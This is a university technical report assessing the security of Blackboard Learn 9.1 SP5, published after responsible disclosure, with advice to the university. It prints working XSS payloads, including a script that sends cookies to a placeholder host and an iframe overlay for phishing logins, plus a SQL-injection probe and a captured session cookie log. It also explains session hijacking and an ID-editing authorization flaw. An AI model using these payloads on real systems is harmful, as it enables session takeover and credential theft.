### Blackboard Security Assessment

M. van Eekelen, R. Ben Moussa, E. Hubbers en R. Verdult

Institute for Computing and Information Sciences Radboud University Nijmegen

Technical Report ICIS-R13004, April 2013 Radboud University Nijmegen  $LaQuSo<sup>1</sup>$ 

July 15, 2011<sup>2</sup>

<sup>1</sup>LaQuSo is a joint activity of Technische Universiteit Eindhoven and Radboud Universiteit Nijmegen  $^{2}$ published April 15, 2013, after a mutually agreed responsible non-disclosure period# **Contents**

| $\mathbf{I}$ | Advice in connection with the LaQuSo Blackboard SP5 Security<br>Review Report                                                                                                                                                                                                 | 3                                                       |
|--------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------|
| П            | Blackboard 9.1 SP5 Security Review Report                                                                                                                                                                                                                                     | 6                                                       |
|              | <b>Management Summary</b>                                                                                                                                                                                                                                                     | 7                                                       |
| 1            | The task                                                                                                                                                                                                                                                                      | 8                                                       |
| $\mathbf 2$  | The results<br>2.1<br>2.1.1<br>Secondary vulnerabilities $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$<br>2.1.2<br>2.2<br>2.2.1<br>2.2.2<br>Exploit 3: Improper access control (authorization) $\ldots \ldots \ldots \ldots$<br>2.2.3<br>2.3<br>2.4 | 9<br>10<br>10<br>12<br>12<br>12<br>14<br>15<br>16<br>23 |
| 3            | Security by design                                                                                                                                                                                                                                                            | 25                                                      |
|              | Conclusions                                                                                                                                                                                                                                                                   | $27\,$                                                  |# Abstract

A security assessment is given of the BlackBoard Learn electronic learning environment. As a result of this assessment (which is given in Part II) and the accompanying advice (which is given in Part I) the board of the Radboud University Nijmegen decided in 2011 until further notice to stop with summative testing using BlackBoard, to quit using Blackboard Grade Center and to use the Blackboard discussion forum for non-privacy-sensitive topics only<sup>1</sup>.

<sup>1</sup>At the moment of publication of this report, April 2013, this decision still stands## Part I

# Advice in connection with the LaQuSo Blackboard SP5 Security Review Report### Background

In 2010 in the Blackboard suite several severe security problems (84 vulnerabilities) were revealed by Jobert Abma en Michiel Prins from the company Online24<sup>2</sup>. As a result of this report Blackboard installed in August 2010 a director of security: Stephanie Tan.

In the meeting of the Blackboard Benelux User Group Meeting in Januari 2011 these problems were discussed by Stephanie Tan and Prof.dr. Marko van Eekelen from the Digital Security section of the institute for Computing and Information Sciences (iCIS) of the Radboud University Nijmegen. Here Prof. van Eekelen reported a new vulnerability which was not reported in the Online24 document.

At a meeting of the Educational Directors of the Radboud University Nijmegen Prof. van Eekelen demonstrated an exploit which was based on this new vulnerability. This exploit makes it possible for a student to take over the session of a teacher (without the teacher noticing it) by simple adding a small script into the title of a Blackboard discussion board. The underlying vulnerability was reported to Blackboard both via a bug report and via direct communication with the Blackboard director of security. When a student takes over the session of the teacher, the student IS the teacher as far as Blackboard is concerned. The student can perform very action the teacher can perform: read exams, change exams, edit marks in the grade center, etcetera, etcetera.

The release of Blackboard 9.1 SP5 in April 2011 was reported to have protected key parts of the application such as the Grade Center and to have eliminated authorisation vulnerabilities.

The Radboud University Nijmegen decided to ask LaQuSo (Laboratory for Quality Software) to perform a security review of Blackboard SP5 in order to establish whether the security level of Blackboard was increased to a level at which the educational risks were manageable. The resulting report is attached to this document.

### Advice

The following advice has been based upon this report.

The report revealed that the security level of Blackboard was not increased with SP5. New vulnerabilities were found and exploited just as easily as in earlier releases. Since the security level did not essentially increase with SP5, we advise the Radboud University to put in place organizational measures in order to avoid negative educational effects due to security attacks that exploit Blackboard's security vulnerabilities. These measures can be e.g. issue instructions to teachers to use Grade Center for publication of marks only (and not for administration of marks), to use Exams for formative/diagnostic purposes only (and not for summative purposes), and to avoid having other sessions open when Blackboard is started in order to avoid cross site attacks via Blackboard (by closing other sessions or opening an independent session). Following these measures does not prevent attacks but it avoids possible negative effects of attacks on the integrity of the education.

One of the exploits opens a Blackboard login screen which 'steals' the credentials of the teacher when the teacher logs in. The Radboud University's policy to use the same login credentials for many different subsystems of the university makes this exploit particularly important. When the teachers' credentials are compromised, they can be used in other subsystems (among others the financial system and the email system).

The reported issues were remarkably easily found and exploited. We are convinced that many variants of these issues can also be easily found and exploited. It is the policy of Blackboard to prevent the exact occurrence of an issue in future versions (blacklisting). This does not increase the level of security however. A different policy is required. It would be good to strongly advise Blackboard to redesign Blackboard with respect to security not relying on blacklisting only, to issue an independent security review of this new design, improve the design upon the results of the review, then to implement the improved new design and then to ask for an independent *white* 

<sup>2</sup>"http://www.online24.nl/downloads/Security research Blackboard Academic Suite.pdf"box review of the implementation, improve the implementation upon the results of the review, perform alpha and beta testing and release the new version.

Furthermore, it is essential for maintaining a good security level that a more administratorfriendly release management is set up. Currently, it takes about half a year to install a new release due to the extensive testing and local patching which are required in order to bring the release up and running. Such a release management is more similar to highly experimental intermediate releases (so-called alpha releases) than to professional commercial releases. From a security point of view it is essential that security vulnerabilities are patched effectively within a short time (days or weeks rather than months or years). This shortens the time the 'window of opportunity' is open for the use of security attacks that exploit the security vulnerability.

It does not seem to be unrealistic at all to assume that it will take years for the security level of Blackboard to improve. It requires a redesign of the system with security in mind (security by design). The redesign of a system with millions of lines of code (like Blackboard) requires substantial effort.

In that light, it may be wise for the Radboud University to consider alternatives for currently insecure Blackboard functionality. This will require a change of philosophy from a single electronic learning environment encompassing all possible functionality to a set of independent components together constituting the university's electronic learning environment.# Part II

# Blackboard 9.1 SP5 Security Review Report# Management Summary

### Introduction

This document reports our findings of the tests that we have done in order to check whether some security vulnerabilities of earlier versions are solved or not. These tests basically consist of the following tasks: run scripts that were used to demonstrate problems in previous versions, investigate which browsers are vulnerable, perform extended tests of cross site scripting attacks on places where students can enter information into form fields and examine whether possible vulnerabilities that are encountered during the research can be exploited.

It is important to state that these tests were black box. So, no knowledge of the internal system could be used. In general, with white box security testing one can find more vulnerabilities in less time than with black box testing. White box testing was not possible since the source code and its technical documentation was not available.

### Conclusions

Unfortunately, with respect to security we have to state that version SP5 does not seem to perform better than the previous versions. A lot of bugs and issues have been fixed but it is just as easy as before to find new vulnerabilities and to exploit them. In that sense no progress has been made.

During our research we have found several Medium Issues and Critical Issues. They are listed together in Figures 4.1 and 4.2. Most of these issues concern technical vulnerabilities. In this management summary we want to focus on what we think are the underlying problems responsible for these Medium Issues and Critical Issues: the so-called Fundamental Issues as listed in Figure 1. For a detailed description of these Fundamental Issues we refer to the page references in the list.

|                                                                         | -28 I |
|-------------------------------------------------------------------------|-------|
| II Blacklisting doesn't really increase the security level . 28         |       |
| III Improper release management $\ldots \ldots \ldots \ldots \ldots 29$ |       |

Figure 1: Fundamental Issues# Chapter 1

## The task

In September 2010 Online 24 showed in [3] that Blackboard version 8 SP6 suffered from 85 vulnerabilities. In March 2011 a team from LaQuSo consisting of R. Ben Moussa, R. Verdult and M. van Eekelen showed that in version 9 many of the bugs were solved, but that there were still some serious problems and malicious students could still steal a session from a teacher and hence upgrade their account to the instructor level.

In May 2011, SP5 was sent for testing to this LaQuSo team. This service pack was supposed to have solved the problems demonstrated earlier. This claim follows from the release notes [1] which state for instance:

- Cross-site Request Forgery Cross-site Request Forgery is an attack that attempts to execute actions on behalf of a user authenticated into Learn. SP5 provides further hardening of Learn Release 9.1 from cross-site request forgery by protecting key parts of the application such as the Grade Center.
- Cross-site Scripting Attacks Cross-site Scripting is an attack where malicious scripts are injected into Learn. This occurs when specially crafted values are entered into a variable of a web page or stored and displayed by the application. Oftentimes, an attacker would need to convince an authenticated user to access a malicious web page or record in order for the attack to occur. Key parts of the application are now protected.
- Authorization Vulnerabilities authorization vulnerabilities in the Address Book, Calendar, Grade Center, Portfolio Comments and Display, and Tasks have been eliminated.

In order to verify this claim LaQuSo was asked to perform the following tasks: run scripts that were used to demonstrate problems in previous versions, investigate which browsers are vulnerable, perform extended tests of cross site scripting attacks on places where students can enter information into form fields and examine whether possible vulnerabilities that are encountered during the research can be exploited.

These tasks were performed by the same LaQuSo team already listed before.# Chapter 2

## The results

During these tests we basically have used three scripts. In Figure 2.1 we list the old version of the script that was also used in the previous tests performed before.

document . write  $("![](\\"http://website.com/bb/?cookie=")$  $\cosh i e+ " \n\wedge" > ");$ 

Figure 2.1: bb.js

In addition to this script two new scripts have been created. The first one makes use of an iframe and is listed in Figure 2.2. And the other one makes use of cookie pop-ups and is listed

 $\langle$ br />  $\langle$ div id="iframediv" style="display: block; background-color : rgb (255, 255, 255); z-index: 9999; position: absolute; top: -500px; left : -240px; width : 2048px; height : 1536px; overflow : hidden;"><iframe  $s$ crolling="no" id="iframe"  $src="http://website.com/bb-test/Blackboard.htm" padding="0"$ style="position: absolute; width: 1280px; height: 1024 px;">&amp ; amp; amp ; amp ; amp ; amp; amp ; amp ; amp ; amp ; amp; amp ; amp ; amp ; amp; amp ; am p ; amp ; amp ; amp ; amp; amp; amp ; amp ; amp ; amp; amp ; amp ; amp ; amp; amp;</ i f r ame ></div>

Figure 2.2: iframe.html

in Figure 2.3. Note that in this report we have masked the actual servers used by the dummy

```
\langlebr /> \langle script type="text/javascript" defer> alert (document.cookie)
\langle script >
```
Figure 2.3: cookie.html

address http://website.com.### 2.1 Successful attacks

#### 2.1.1 Cross site scripting

Cross site scripting is usually referred to as XSS. There are two distinct versions of XSS attacks: persistent or reflected XSS. With persistent XSS we refer to situations where the XSS attack is actually saved by the server and presented over and over again by the server on pages requested by the user. This type is typically used at forums or bulletin boards where it is allowed to post HTML.

The reflected XSS, which is also called non-persistent, is typically used to directly abuse holes in sanitizing checks of query parameters and form fields.

For testing we used this entry as the malicious input:

 $\langle \text{script} / \text{src} = \text{"http://website.com/bb. js"} \rangle$ 

Figure 2.4: Persistent XSS attack

#### Persistent XSS

We found vulnerabilities of persistent XSS in the following modules.

- The homepage or Dashboard module. Users are allowed to configure this by removing or adding several modules. Some of these allow to input text and display this text on the Dashboard. Only the Notes module is vulnerable.
- Discussion board. In this module an XSS attack is possible via 'Create thread' in 'Subject field' and 'Message'.
- Assignments. In the module 'Blog' the fields 'title' and 'Entry Message' are vulnerable. In the module 'Journal' the fields 'title' and 'Entry Message' are vulnerable.

This lead to the following Critical Issues:

CRITICAL ISSUE 1 (NOTES UNSECURE) In the Notes module scripts can be entered and executed.

Critical Issue 2 (Discussion board unsecure) In the Discussion board module scripts can be entered and executed in messages. Both the fields 'Subject field' and 'Message' are vulnerable.

CRITICAL ISSUE 3 (BLOGS UNSECURE) In the Blog-Assignments module scripts can be entered and executed. Both the fields 'title' and 'Entry Message' are vulnerable.CRITICAL ISSUE 4 (JOURNAL UNSECURE) In the Journal-Assignments module scripts can be entered and executed. Both the fields 'title' and 'Entry Message' are vulnerable.

#### Reflected XSS

In general, user input from search fields is not properly encoded when printing the search results. This makes search fields vulnerable for XSS. We found vulnerabilities of reflected XSS at the following places:

- In the tab 'Content collection' via 'my portfolios'.
- In the tab 'Courses' via 'search'.
- In the tab 'Organisations' via 'search'.

#### Input:

 $\frac{m}{>}$  />  $\frac{r}{s}$  r (src="http://website.com/bb.js"/>

```
Figure 2.5: Reflected XSS attack
```
We found that the output is not properly encoded, but didn't find a way to exploit. This leads us to identify the following Medium Issue:

Medium Issue 5 (Search fields unsecure) Search fields are vulnerable for reflected XSS.

#### Tested Browsers

All recent browsers using the default settings are vulnerable for the shown XSS attacks.

- Mozilla Firefox 3.6
- Mozilla Firefox 4.0.1
- Mozilla Firefox 5.0
- Google Chrome 12.0
- Microsoft Internet Explorer 7
- Microsoft Internet Explorer 8
- Microsoft Internet Explorer 9
- Apple Safari 5.0.5### 2.1.2 Secondary vulnerabilities

Critical Issue 6 (SQL-injection vulnerability) There seems to be a SQL-injection vulnerability in the search input for portfolios. There is no input validation that prevents a user from altering the query that is sent directly to the database.

This threatens the integrity of the database highly. A malicious user could use SQL-injection to alter or even destroy the database. We highly recommend that proper input validation is performed; this should prevent any form of known SQL-injection attacks.

```
input: "/>>script>alert ('hoi');</script>output :
error while loading all Portfolio for a user ORA-00933: SQL command not
   properly ended
For reference, the Error ID is 4baadc4c-28f1-4364-b99f-24b6c7c1fa2a.
```
Performing a search in my portfolios.

```
input :
output :
error while loading all Portfolio for a user Invalid column index
For reference, the Error ID is ac6ef187-37ef-4e5f-ac87-b7884c494891.
```
### 2.2 Attacks

When a user authenticates to Blackboard, the system supplies the user with a session token. With this token the user can identify himself during the session without the requirement to resend its credentials every request. Any user that presents an active session token to the server will be identified as the original owner of this token and gains the same access rights.

A session ends when a user logs out or when a configured maximum time limit expires. This means that a malicious user should use a stolen session token within this time frame to perform the identity fraud. Since a prepared attack can be performed in a few seconds it is very likely this can be performed undetected within the given time frame.

Since Blackboard update SP5 it should not longer be possible to steal a session token. We tried to verify this and tried to perform our attack on the old system as well as on the new system. In the next section we demonstrate the steps that are taken during the attack.

#### 2.2.1 Exploit 1: Session stealing

In Blackboard no output encoding is applied. Even though there is some sort of filtering, students can inject certain JavaScript in the discussion board, see Figure 2.4. This vulnerability makes it possible to steal someones cookies and therefore take over the session of the victim.

If an unsuspecting instructor visits the page where this JavaScript is injected, the JavaScript file bb.js from website.com will be loaded and executed. This can be any sort of JavaScript, but now we are interested in retrieving cookies of the current user. To steal the cookies of the instructor the code in Figure 2.1 can be put in  $bb.$  js.

When this JavaScript is executed, the browser will request an image from the website http: //website.com/?cookie=. The value of the cookie is supplied after cookie=. On the server of website.com runs a script that collects and saves the cookie. Example output trace of this script is listed in Figure 2.6.```
2011-07-08 11:38:10 131.174.142.42
Website: http://blackboard.ru.nl/webapps/discussionboard/do/forum?action=
    list-threads&forum
\label{eq:1} \texttt{id}=93517.\texttt{1}\&\texttt{nav=} \texttt{discussion\_board\_entry}\&\texttt{conf\_id}=78336.\texttt{1}\&\texttt{course\_id}=41962.\texttt{1}\&\texttt{c}forum_view=list
User agent: Mozilla /5.0 (compatible: MSIE 9.0; Windows NT 6.1; Trident /5.0)
Cookies:
 − s e s s i o n i d = 1D1795880E299EF163F32E615ADA88E8
Full cookie: JSESSIONID=2D026169551BA461C8595F4BDB30B509.root; session_id=1
    D1795880E299EF16
3F32E615ADA88E8
```
#### Figure 2.6: collectedcookie.txt

At this moment, the malicious student can use this cookie in his browser and takes over the instructors role. The student gains all the privileges the instructor has. For example, the student can modify grades and look into the questions of an upcoming exam.

The screens that invoke the XSS attack are shown in Figures 2.7 and 2.8. In the first one the student adds the malicious JavaScript code to the discussion board, while in the second one the instructor tries to open the newly written post. Just by viewing the title of the post, the session token of the instructor is captured. After this, the student can clone the session and gain the access rights of the instructor.



Figure 2.7: Student injects JavaScript code

Blackboard tried to prevent session stealing by restricting cookies to the IP address and the browsers user-agent of the user. With some little modifications the attack can still be performed. It requires some additional information gathered on the server which collects the cookies. In contrast to the JavaScript that was used in the earlier attack which did not require any change.| Blackboard Learn - Mozilla Firefox                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                                                                |                                                 |                         |                  |                     | E                                                                | $\overline{\mathbf{x}}$ |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|-------------------------------------------------|-------------------------|------------------|---------------------|------------------------------------------------------------------|-------------------------|
| File Edit View History Bookmarks Tools Help<br>Wireless : Seeed Studio Baz $\times$ 32 2KM Long Range RF link kit $\times$ 315Mhz Wireless car key fo $\times$<br><b>Blackboard Learn</b><br>$\times$<br>÷                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                |                                                 |                         |                  |                     |                                                                  |                         |
| $\frac{1}{2}$ translate<br>https://blackboard-test.ru.nl/webapps/portal/frameset.jsp?tab_tab_qroup_id=_3_1&url: $\mathbb{C}$   $\mathbb{C}$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                |                                                 |                         |                  |                     |                                                                  |                         |
| My Blackboard<br><b>Courses</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  | <b>Roel Verdult</b><br><b>EXAMINY Places</b> A Home <b>2</b> Help<br><b>Content Collection</b> | Organisations<br><b>NWI</b>                     | m<br>Logout             |                  |                     |                                                                  |                         |
| 1011 Betrouwbaarheid van softwaresystemen                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                | Discussion Board > Forum: Questions and Answers |                         |                  |                     | Edit Mode is: ON                                                 |                         |
| $\Box$ $\Box$ $\Box$ $\Box$ $\beta$<br><b>Tree View</b><br><b>List View</b><br>$*1011$<br><b>Forum: Questions and Answers</b><br><b>Betrouwbaarheid</b><br>van<br>softwaresysteme<br>Organise Forum Threads on this page and apply settings to several or all threads. Threads are listed in a tabular format. The<br>n<br>Threads can be sorted by clicking the column title or the caret at the top of each column. More Help<br>Home Page<br><b>Create Thread</b><br><b>Discover Content</b><br>Search<br>Display $\mathbb{\times}$<br>Course Information<br><b>Course Materials</b><br>Assignments<br><b>Thread Actions</b><br>Collect Delete<br><b>My Grades</b><br>$\overline{\mathbb{M}}$ |                                                                                                |                                                 |                         |                  | 亖                   |                                                                  |                         |
| 図<br>Staff Information BB                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | Date<br>۳                                                                                      | <b>Thread</b>                                   | <b>Author</b>           | <b>Status</b>    | <b>Unread Posts</b> | <b>Total Posts</b>                                               |                         |
| <b>Discussion Board</b><br>$\overline{\mathbb{M}}$<br>$\overline{\leq}$<br><b>Tools</b><br><b>Help</b><br>COURSE MANAGEMENT<br>* Control Panel<br><b>≫ Content Collection</b><br><b><math>×</math> Course Tools</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | 08/07/11 11:05                                                                                 | A Question $\vert \psi \vert$                   | <b>Rachid Benmoussa</b> | <b>Published</b> | 1                   | 1                                                                |                         |
| $\times$ Find: indf                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | <b>↓</b> Next ↑ Previous $\circ$ Highlight all                                                 |                                                 | Match case<br>m         |                  |                     | https://blackboard-test.ru.nl/web_group_id=_3_1&frameSize=LARGE# |                         |

Figure 2.8: Instructor views malicious post

The server side script that collects the cookie now collects the IP address and browsers useragent of the user as well. In the network of the Radboud University Nijmegen an IP address can be cloned very easily. The user-agent is just a configuration of a browser and can be altered to any value.

When the instructors computer is idle, the student can clone the IP address and user-agent of the instructor and take over his role.

Critical Issue 7 (Blackboard is still vulnerable for session stealing) Because there is no input validation, it is possible to inject some malicious JavaScript that steals the cookie of the active user. Binding the cookie to the IP address and browsers useragent does not prevent an attacker from doing this.

#### 2.2.2 Exploit 2: Credential phishing

A malicious user can post a message that redraws the (partial) screen without using any JavaScript. This could result in a serious credential phishing attack. We created a message that includes an iframe which is positioned to overlap the main part of the screen. When a user tries to view this message in the discussion board it automatically redraws the screen. For this we used the exploit code presented in Figure 2.2. This results in the two following screens. In Figure 2.9 we have the original login screen and in Figure 2.10 we see the phishing screen.| Blackboard Learn - Mozilla Firefox<br>File Edit View History Bookmarks Tools Help                                                                                | $\Box$<br>$\boldsymbol{\mathsf{x}}$<br>$\Box$                                                                                                                                                                                                                                                                                                                   |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>BB</b> Blackboard Learn<br>÷                                                                                                                                  |                                                                                                                                                                                                                                                                                                                                                                 |
| http://blackboard.ru.nl/webapps/portal/frameset.jsp                                                                                                              | $\frac{1}{2}$ Google<br>$\frac{1}{2}$ +<br>$C^{\prime}$<br>م<br>侖                                                                                                                                                                                                                                                                                               |
| <b>Blackboard</b><br>T                                                                                                                                           | Home<br>Help<br>Login<br><b>Blackboard5 Guest</b>                                                                                                                                                                                                                                                                                                               |
| Log in Here<br>A Change Text Size<br>High Contrast Setting<br>Please enter your credentials and click the Login button below.<br>Username:<br>Password:<br>Login | Welkom<br><b>Blackboard</b><br>Blackboard versie 9.1. Radboud Universiteit Nii<br>ш                                                                                                                                                                                                                                                                             |
| Applicatieserver                                                                                                                                                 | Attentie Onderhoud in Blackboard<br>Blackboard will not be available from Monday July 25 from 8.00h A.M. until<br>Tuesday July 26, 17.00h P.M.                                                                                                                                                                                                                  |
| Blackboard maakt gebruik van 5 applicatieservers.<br>U maakt nu gebruik van de applicatieserver: BB-AS5.                                                         | Na de vierdaagse is er een tentamenvrije periode. In deze week zal Blackboard<br>vanwege onderhoud twee dagen geheel niet of minder bereikbaar zijn. Het wordt<br>ernstig afgeraden om dan in Bb te werken, zelfs als u wel kunt inloggen.<br>We kunnen namelijk niet garanderen dat het werk dat u gedurende deze twee<br>dagen in Bb opslaat, bewaard blijft. |
| $\overline{a}$<br>HH.                                                                                                                                            | Het onderhoud duurt van maandag 25 juli 8.00u tot dinsdag 26 juli 17.00u                                                                                                                                                                                                                                                                                        |
|                                                                                                                                                                  | Zie verder dit blogbericht voor de meest actuele berichtgeving over onderhoud in<br><b>Blackboard</b><br>Hulp nodig? Need any help?<br><b>Help-start-pagina</b><br><b>Facultaire Blackboard contactpersonen</b><br>Handleidingen 9.1.                                                                                                                           |
|                                                                                                                                                                  | <b>Problemen met je wachtwoord?</b>                                                                                                                                                                                                                                                                                                                             |

Figure 2.9: Original login screen

Critical Issue 8 (Blackboard is vulnerable for phishing attacks) With use of only HTML and CSS it is possible to include and draw other pages within the original website. This means that malicious websites could overlay and cover (parts of) the screen. It is basically possible to use on every HTML tag the CSS directives like display: block, z-index: 9999, position: absolute. We therefore strongly recommend to avoid actual HTML elements in combination of CSS and use BBCode like notation in stead.

#### 2.2.3 Exploit 3: Improper access control (authorization)

A student can modify content of other users. This works by simply editing the ID of the message which needs to be modified. For example in the discussion board, when a student modifies his own message, the URL of this page is listed in Figure 2.11.

When viewing a message. The message id can be retrieved. The message id of an instructors message is 487869 1. By simply changing the message id in the URL of Figure 2.11, the student can modify the message of the instructor.

